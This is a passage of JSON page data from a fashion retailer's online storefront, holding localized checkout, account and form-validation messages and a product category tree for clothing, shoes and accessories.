account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"Sale Clothing","id":"end-of-season-sale-clothing","name":"Clothing","onlineSubCategoriesCount":4,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sale Shoes","id":"end-of-season-sale-shoes","name":"Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sale Accessories","id":"end-of-season-sale-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Homeware","id":"end-of-season-sale-homeware","name":"Homeware","onlineSubCategoriesCount":0,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-homeware","name":"Homeware"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fliving-end-of-season-sale","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop Sale","id":"end-of-season-sale","name":"Sale","onlineSubCategoriesCount":4,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Clothing, Accessories & Shoes","id":"new","name":"New In","onlineSubCategoriesCount":0,"pageTitle":"New In","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-new-in","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Dresses & Jumpsuits","id":"clothing-dresses","name":"Dresses & Jumpsuits","onlineSubCategoriesCount":4,"parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-dresses","name":"Dresses & Jumpsuits"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-dresses","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-dresses","c_turntoEnableCCPinboardTeaser":false},{"description":"Swim & Cover-Ups","id":"clothing-swim","name":"Swim & Cover-Ups","onlineSubCategoriesCount":2,"pageDescription":"Make a splash with our selection of swimwear online. With flattering silhouettes, this collection is made for every woman.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-swim","name":"Swim & Cover-Ups"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tops","id":"clothing-tops","name":"Tops","onlineSubCategoriesCount":3,"pageDescription":"Shop our range of tops & tees online. Refresh your wardrobe with pure cotton tees, uniquely printed blouses and cosy knits.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-tops","c_turntoEnableCCPinboardTeaser":false},{"description":"Bottoms","id":"clothing-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Refresh your wardrobe with the latest in women's bottoms when you shop at Poetry. From joggers to tapered trousers to denims, shop your faves online.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-bottoms","c_turntoEnableCCPinboardTeaser":false},{"description":"Jackets & Coats","id":"clothing-jackets","name":"Jackets & Coats","onlineSubCategoriesCount":5,"pageDescription":"Layer in style with Poetry's collection of women's jackets, coats, puffers & more. Shop now and get geared up for winter.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-jackets","name":"Jackets & Coats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-jackets","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Sleep","id":"clothing-sleep","name":"Sleep","onlineSubCategoriesCount":2,"pageDescription":"Shop women's sleepwear and get your beauty rest in style. Bespoke prints, cool cotton and comfy fits await.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-sleep","name":"Sleep"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-mothers-day","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Matching Sets","id":"clothing-matching-sets","name":"Matching Sets","onlineSubCategoriesCount":0,"parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-matching-sets","name":"Matching Sets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-shops-set","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Clothing","id":"clothing","name":"Clothing","onlineSubCategoriesCount":7,"pageDescription":"Shop Poetry's brand-new clothing range - from dresses to tops to denims & more. Shop the must-have trends of the season with us.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-clothing","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Adidas","id":"shoes-adidas","name":"Adidas","onlineSubCategoriesCount":0,"parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birkenstocks","id":"shoes-birkenstocks","name":"Birkenstocks","onlineSubCategoriesCount":0,"parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-birkenstocks","name":"Birkenstocks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandals","id":"shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"pageDescription":"Get summer-ready with our range of stylish sandals. From slides to flip flops to multi-strap beauties, our sandals will have you ready to step into sunshine. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-sandals","name":"Sandals"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Heels","id":"shoes-heels","name":"Heels","onlineSubCategoriesCount":0,"pageDescription":"Step up in style with our selection of heels. From stilettos to kitties to platforms, we have it all. Shop online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-heels","name":"Heels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Flats","id":"shoes-flats","name":"Flats","onlineSubCategoriesCount":0,"pageDescription":"Shop our latest range of comfy and stylish flats. From pumps to loafers, your comfort is ensured at Poetry. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-flats","name":"Flats"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Sneakers","id":"shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Kick it with Poetry's sneakers. Discover a variety of styles in various colours. Available online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Boots","id":"shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"pageDescription":"From signature Chelsea boots to chic rider boots, we offer a variety of comfortable and elegant women's boots, perfect for winter. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-boots","name":"Boots"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Slippers","id":"shoes-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop our range of comfortable, colourful and easy-wearing slippers, including plush, mule, band and boot slippers. Get yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shoes","id":"shoes","name":"Shoes","onlineSubCategoriesCount":8,"pageDescription":"Step this way and view our range of classic and on-trend shoes for every occasion. Browse a selection of sneakers, sandals, heels & more.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-shoes","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Bags, Wallets & Belts","id":"accessories-bags","name":"Bags, Wallets & Belts","onlineSubCategoriesCount":6,"pageDescription":"Find the perfect accessory with Poetry's range of bags, wallets & belts for her. Browse our elegant collection online & in-store.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-bags","name":"Bags, Wallets & Belts"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jewellery","id":"accessories-jewellery","name":"Jewellery","onlineSubCategoriesCount":6,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-jewellery","name":"Jewellery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Headwear & Hair","id":"accessories-head","name":"Headwear & Hair","onlineSubCategoriesCount":3,"pageDescription":"Adorn your hair with our range of Headwear and Hair Accessories. From colour hair ties to dainty slides, this range will add some glam to your look. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-head","name":"Headwear & Hair"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Scarves","id":"accessories-scarves","name":"Scarves","onlineSubCategoriesCount":0,"pageDescription":"Complete your look with Poetry's range of scarves & wraps - perfect for all occasions. Shop your fave 